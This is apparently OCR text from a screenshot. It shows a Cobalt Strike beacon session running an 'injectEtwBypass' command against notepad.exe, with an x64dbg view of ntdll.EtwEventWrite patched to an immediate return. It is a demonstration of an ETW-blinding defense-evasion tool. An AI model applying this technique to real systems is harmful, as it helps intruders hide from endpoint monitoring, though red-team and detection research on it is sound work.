 notepad.exe - PID: 8968 - Module: ntdll.dll - Thread: Main Thread 1316 - x64dbg
File View Debug Tracing Plugins Favourites Options Help Jun 14 2021 (TitanEngine)
CPU Log Notes Breakpoints Memory Map Call Stack SEH Script Symbols Source References
00007FFA4D2FF1A0 <ntdll.EtwEventWrite> $ C3 ret
00007FFA4D2FF1A1 8BDC mov ebx, esp
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
listener user computer arch process
https boku DESKTOP-KOSR2NO x64 beacon.exe
Event Log X Scripts X Beacon 192.168.22.128@10388 X
beacon> injectEtwBypass 8968
[*] Inject ETW Bypass (Bobby Cooke//SpiderLabs|@0xBoku|github.com/boku7)
[+] host called home, sent: 2336 bytes
[+] received output:
Injecting NTDLL.EtwEventWrite bypass in remote process: 8968 (PID)